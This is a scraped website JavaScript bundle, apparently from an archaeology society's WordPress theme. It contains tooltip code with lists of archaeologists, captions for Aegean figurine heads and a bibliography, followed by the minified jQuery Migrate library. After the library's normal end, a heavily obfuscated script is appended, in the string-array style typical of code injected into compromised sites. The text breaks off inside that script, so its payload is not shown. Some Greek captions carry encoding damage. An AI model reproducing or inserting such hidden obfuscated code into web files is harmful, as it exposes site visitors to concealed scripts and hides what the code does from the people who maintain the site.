        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "John Chadwick (1920-1998)",
        "Valerios Stais (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Konstantinos Kourouniotis (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Christos Tsountas (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Spyridon Marinatos (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Nikolaos Platon (1909-1992)",
        "Stephanos Koumanoudis (1818-1899)",
        "Carl Blegen (1887-1971)",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Panagis Kavvadias (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.en li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.en'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        'Head, possibly of a female figurine.<br />Soufli, Larisa. Neolithic period (ca. 4th millennium BC).<br />Museum of Larisa (TL. 23).',
        'Figurine head with painted decoration.<br /> Cyclades. Early Cycladic II period (2800-2300 BC).<br /> Copenhagen, Nationalmuseet (no. 4697).',
        'Head of a male figurine.<br /> Mycenae. Late Helladic IIIB period (13th c. BC).<br /> Archaeological Museum of Nafplion (no. 15022).',
        'Head of a completely preserved figurine, which depicts a female deity.<br />Gazi, Crete. Late Minoan IIIC period (ca. 1200 BC).<br />Heraklion Archaeological Museum (no. 9306).',
        'Female figurine head.<br />Mycenae. Late Helladic IIIB period (13th c. BC).<br />National Archaeological Museum, Athens (no. 4575).',
        'Head of a completely preserved figurine, which depicts a female deity known as the “Snake Goddess”. <br />Knossos. Middle Minoan III period (ca. 1600 BC).<br />Heraklion Archaeological Museum.',
        'Head of a completely preserved female figurine.<br />Late Bronze Age II (13th c. BC).<br />Cyprus Museum, Nicosia (no. A53).',
        'Head of a completely preserved female figurine.<br />Tiryns. Late Helladic IIIC period (12th c. BC).<br />Archaeological Museum Nafplion (no. 26173).',
        'Head of a completely preserved figurine.<br />Cyprus (Paphos?).Chalcolithic I period (3000-2500 BC).<br />Cyprus Museum, Nicosia (no. 1934/111-2/2).',
        'Head of a completely preserved female figurine.<br />Mycenae. Late Helladic IIIB  period (13th c. BC).<br />Archaeological Museum of Nafplion (no. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.en li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataEn[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataGr = [
        'Κεφαλή ειδωλίου, πιθανότατα γυναικείας μορφής.<br /> Σουφλί Λάρισας. Νεολιθική περίοδος (γύρω στην 4η χιλιετία π.Χ.). <br />Μουσείο Λάρισας (ΤΛ. 23).',
        'Κεφαλή ειδώλου με γραπτή διακόσμηση.<br />Κυκλάδες. � ρωτοκυκλαδική ΙΙ περίοδος (2800-2300 π.Χ.). <br />Κοπεγχάγη, Nationalmuseet (αριθ. 4697).',
        'Κεφαλή ανδρικής μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15022).',
        'Κεφαλή από ολόκληρο σωζόμενο είδωλο, το οποίο εικονίζει γυναικεία θεότητα. <br />Γάζι (Κρήτη). Υστερομινωική ΙΙΙ Γ περίοδος (γύρω στο 1200 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 9306).',
        'Κεφαλή γυναικείας μορφής.<br />Μυκήνες . Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Εθνικό Αρχαιολογικό Μουσείο, Αθήνα (αριθ. 4575).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο, το οποίο εικονίζει γυναικεία θεότητα γνωστή με το όνομα «η μικρή θεά των όφεων».<br />Κνωσός. Μεσομινωική ΙΙΙ περίοδος (γύρω στο 1600 π.Χ.).<br />Αρχαιολογικό Μουσείο Ηρακλείου (αριθ. 63).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο ειδώλιο.<br />Ύστερη Χαλκοκρατία ΙΙ (13ος αι. π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. Α53).',
        'Κεφαλή από ολόκληρο σωζόμενο γυναικείο είδωλο.<br />Τίρυνθα. Υστεροελλαδική ΙΙΙ Γ περίοδος (12ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 26173).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο.<br />Κύπρος (� άφος;). Χαλκολιθική Ι περίοδος (3000-2500 π.Χ.).<br />Κυπριακό Μουσείο, Λευκωσία (αριθ. 1934/111-2/2).',
        'Κεφαλή από ολόκληρο σωζόμενο ειδώλιο γυναικείας μορφής.<br />Μυκήνες. Υστεροελλαδική ΙΙΙ Β περίοδος (13ος αι. π.Χ.).<br />Αρχαιολογικό Μουσείο Ναυπλίου (αριθ. 15000).'
    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.aegeus-hover.gr li.hover_aegeus').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.aegeus-hover'),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 344,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'aegeus' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayData = [
        'Evans, A.J., 1921-35. <span class="italic">The Palace of Minos: A Comparative Account of the Successive Stages of the Early Cretan Civilization as illustrated by the Discoveries at Knossos</span> (4 vols), London: Macmillan.',
        'Casson, S. (ed.), 1927. <span class="italic">Essays in Aegean Archaeology. Presented to Sir Arthur Evans in Honour of his 75th Birthday,</span> Oxford: Clarendon Press.',
        'Dussaud, R., 1910. <span class="italic">Les civilisations préhelléniques dans le bassin de la mer Egée,</span> Paris: P.Geuthner.',
        'Hall, H.R., 1928. <span class="italic">The Civilization of Greece in the Bronze Age</span> (The Rhind Lectures 1923), New York: R.V. Coleman.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">Histoire de l’art dans l’antiquité. Vol. VI: La Grèce primitive; l’art mycénien,</span> Paris: Librairie Hachette et Cie.',
        'Perrot, G. & Chipiez, C., 1894. <span class="italic">History of Art in Primitive Greece; Mycenaean Art</span> (2 vols), London: Chapman and Hall.',
        'Milchhoefer, A., 1883. <span class="italic">Die Anfänge der Kunst in Griechenland,</span> Leipzig: F.A. Brockhaus.',
        'Tsountas, C. & Manatt, J.Ι., 1897. <span class="italic">The Mycenaean Age. Α Study of the Monuments and Culture of Pre-Homeric Greece,</span> Boston: Houghton, Mifflin and Company.',
        'Schliemann, H., 1880. <span class="italic">Mycenae; A Narrative of Researches and Discoveries at Mycenae and Tiryns</span> (a new edition, with important additions and new plates), New York: Charles Scribner’s Sons.',
        'Schliemann, H., 1886. <span class="italic">Tiryns. The Prehistoric Palace of the Kings of Tiryns. The Results of the Latest Excavations,</span> London: John Murray.',
        'Burn, A.R., 1930. <span class="italic">Minoans, Philistines and Greeks B.C. 1400-900,</span> London: Kegan Paul, Trench, Trubner & Co.',
        'Bossert, H.T., 1937. <span class="italic">The Art of Ancient Crete from the Earliest Times to the Iron Age,</span> London.',
        'Glotz, G., 1925. <span class="italic">The Aegean Civilization,</span> London: Kegan Paul, Trench, Trubner and Co., Ltd.',
        'Karo, G., 1930. <span class="italic">Die Schachtgräber von Mykenai</span> (2 Bde), München: F. Bruckmann.',
        'Furumark, A., 1941. <span class="italic">The Mycenaean Pottery, Analysis and Classification,</span> Stockholm: Kungl. Vitterhets Historie och Antikvitets Akademien.',
        'Dörpfeld, W., 1927. <span class="italic">Alt Ithaka, ein Beitrag zur Homer-Frage. Studien und Ausgrabungen auf der Insel Leukas-Ithaka</span> (2 Bde), München: Richard Uhde.',
        'Evans, A.J., 1909. <span class="italic">Scripta Minoa. The Written Documents of Minoan Crete with Special Reference to the Archives of Knossos. Volume I. The Hieroglyphic and Primitive Linear Classes with an Account of the Discovery of the Pre-Phoenician Scripts, their Place in Minoan Story and their Mediterranean Relations,</span> Oxford: Clarendon Press.',
        'Hogarth, D.G. (ed.), 1899. <span class="italic">Authority and Archaeology. Sacred and Profane. Essays on the Relation of Monuments to Biblical and Classical Literature</span> (2nd edn), London: John Murray.',
        'Helbig, W., 1894. <span class="italic">L’épopée homérique expliquée par les monuments, avec une introduction par M. Maxime Collignon</span> (traduit de l’allemand par F. Trawinski), Paris: Firmin-Didot et Cie.',
        'Τσούντας, Χρ., 1893. <span class="italic">Μυκήναι και μυκηναίος πολιτισμός,</span> Αθήνα: Αδελφοί � ερρή.',
        'Chapouthier, F. & Charbonneaux, J., 1928. <span class="italic">Fouilles exécutées �  Mallia. Premier rapport (1922-1924)</span> [Études crétoises I], Paris: École française d’Athènes.',
        'Chapouthier, F., 1930. <span class="italic">Les écritures minoennes au palais de Mallia</span> [Études crétoises II], Paris: École française d’Athènes.',
        'Persson, A.W., 1942. <span class="italic">New Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Persson, A.W., 1931. <span class="italic">The Royal Tombs at Dendra near Midea,</span> Lund: C.W.K. Gleerup.',
        'Schuchhardt, C., 1891. <span class="italic">Schliemann’s Excavations; an Archaeological and Historical Study</span> (translated from the German by Eugénie Sellers), London: Macmillan and Co.',
        'Gardner, P., 1892. <span class="italic">New Chapters in Greek History. Historical Results of Recent Excavations in Greece and Asia Minor,</span> London: John Murray.',
        'Blegen, C.W. & Rawson, M., 1966. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol.1: The Buildings and their Contents</span> (2 vols), Princeton: Princeton University Press.',
        'Lang, M.L., 1969. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 2: The Frescoes,</span> Princeton: Princeton University Press.',
        'Blegen, C.W., Rawson, M., Lord Taylour, W. & Donovan, W.P., 1973. <span class="italic">The Palace of Nestor at Pylos in Western Messenia. Vol. 3: Acropolis and Lower Town, Tholoi, Grave Circle, and Chamber Tombs, Discoveries outside the Citadel,</span> Princeton: Princeton University Press.',
        'Pernier, L. & Banti, L., 1951. <span class="italic">Il palazzo Minoico di Festòs. Scavi e studi della missione archeologica italiana a Creta dal 1900 al 1950. Volume II: Il secondo palazzo,</span> Roma: La Libreria dello Stato.',
        'Ventris, M. & Chadwick, J., 1956. <span class="italic">Documents in Mycenaean Greek. Three Hundred selected Tablets from Knossos, Pylos and Mycenae with Commentary and Vocabulary,</span> Cambridge: University Press.',
        'Ventris, M. & Chadwick, J., 1973. <span class="italic">Documents in Mycenaean Greek</span> (2nd edn), Cambridge: University Press.',
        'Blegen, C.W., 1921. <span class="italic">Korakou, a Prehistoric Settlement near Corinth,</span> Boston and New York: American School of Classical Studies at Athens.'
    ];
    // Use the each() method to gain access to each of the elements attributes
    $('div.digital-library li.hover_library').each(function (i) {
        $(this).qtip(
            {
                content: arrayData[i], // Give it some content
                position: {
                    container: $(document.body),
                    target: false,
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'fadein',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    width: 280,
                    padding: '20px 10px 0px 10px', // Give it some extra padding
                    name: 'library' // And style it with the preset dark theme
                }
            });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return 